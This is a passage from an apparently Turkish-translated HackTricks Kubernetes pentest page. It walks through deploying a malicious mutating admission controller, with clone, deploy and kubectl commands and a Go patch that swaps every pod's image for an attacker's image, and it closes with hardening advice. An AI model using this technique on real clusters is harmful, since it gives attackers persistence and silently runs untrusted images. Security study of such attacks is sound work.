For example, to backdoor an existing pod with a new container you could just add a new container in the specification. Note that you could give more permissions to the second container that the first won’t have.
More info at: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/
Kötü Amaçlı Admission Controller
Bir Admission Controller, nesnenin kalıcı hale gelmesinden önce, ancak isteğin kimlik doğrulandıktan ve yetkilendirildikten sonra Kubernetes API server’a yapılan istekleri yakalar.
Eğer bir saldırgan bir şekilde inject a Mutation Admission Controller etmeyi başarırsa, önceden kimlik doğrulanmış istekleri değiştirebilecek. Bu potansiyel olarak privesc yapmaya ve daha sık olarak cluster’da kalıcılık sağlamaya olanak verir.
Example from https://blog.rewanthtammana.com/creating-malicious-admission-controllers:
git clone https://github.com/rewanthtammana/malicious-admission-controller-webhook-demo
cd malicious-admission-controller-webhook-demo
./deploy.sh

kubectl get po -n webhook-demo -w
Hazır olup olmadığını görmek için durumu kontrol et:
kubectl get mutatingwebhookconfigurations
kubectl get deploy,svc -n webhook-demo
Ardından yeni bir pod dağıtın:
kubectl run nginx --image nginx
kubectl get po -w
ErrImagePull hatasını görürseniz, image adını aşağıdaki sorgulardan biriyle kontrol edin:
kubectl get po nginx -o=jsonpath='{.spec.containers[].image}{"\n"}'
kubectl describe po nginx | grep "Image: "

Yukarıdaki resimde görüldüğü gibi, nginx imajını çalıştırmayı denedik ama sonunda çalıştırılan imaj rewanthtammana/malicious-image oldu. Ne oldu şimdi!!?
Teknik Detaylar
./deploy.sh scripti, yapılandırma satırlarında belirtildiği şekilde Kubernetes API’sine yapılan istekleri değiştiren bir mutating webhook admission controller kurar ve gözlemlenen sonuçları etkiler:
patches = append(patches, patchOperation{
Op:    "replace",
Path:  "/spec/containers/0/image",
Value: "rewanthtammana/malicious-image",
})
Yukarıdaki kod parçası her pod’daki ilk container imajını rewanthtammana/malicious-image ile değiştirir.
OPA Gatekeeper bypass
Kubernetes OPA Gatekeeper bypass
En İyi Uygulamalar
Service Account Tokenlarının automount Özelliğini Devre Dışı Bırakma
- Pods and Service Accounts: Varsayılan olarak, pod’lar bir service account token’ı mount eder. Güvenliği artırmak için, Kubernetes bu automount özelliğini devre dışı bırakmaya izin verir.
- Nasıl Uygulanır: Kubernetes 1.6’dan itibaren service account veya pod konfigürasyonlarında
automountServiceAccountToken: falseayarlayın.
RoleBindings/ClusterRoleBindings’de Kısıtlı Kullanıcı Ataması
- Seçici Dahil Etme: Sadece gerekli kullanıcıların RoleBindings veya ClusterRoleBindings’e dahil edildiğinden emin olun. Düzenli olarak denetleyin ve alakasız kullanıcıları kaldırarak sıkı güvenliği koruyun.
Namespace’e Özgü Roles, Cluster-Genel ClusterRoles Yerine
- Roles vs. ClusterRoles: Namespace’e özel izinler için cluster çapında uygulanan ClusterRoles ve ClusterRoleBindings yerine Roles ve RoleBindings kullanmayı tercih edin. Bu yaklaşım daha ince kontrol sağlar ve izinlerin kapsamını sınırlar.
Otomatik araçları kullanın
GitHub - cyberark/KubiScan: A tool to scan Kubernetes cluster for risky permissions \xc2\xb7 GitHub
Referanslar
- https://www.cyberark.com/resources/threat-research-blog/securing-kubernetes-clusters-by-eliminating-risky-permissions
- https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-1
- https://blog.rewanthtammana.com/creating-malicious-admission-controllers
- https://kubenomicon.com/Lateral_movement/CoreDNS_poisoning.html
- https://kubenomicon.com/
- nodes/proxy GET -> kubelet exec WebSocket bypass
- nodes/proxy GET detection script
- websocat
Tip
AWS Hacking’i öğrenin ve pratik yapın:
GCP Hacking’i öğrenin ve pratik yapın:
Az Hacking’i öğrenin ve pratik yapın:HackTricks'i Destekleyin
- Abonelik planlarını kontrol edin!
- Katılın 💬 Discord group veya telegram group veya Twitter’da bizi takip edin 🐦 @hacktricks_live.
- PR göndererek hacking tricks paylaşın: HackTricks ve HackTricks Cloud github repos.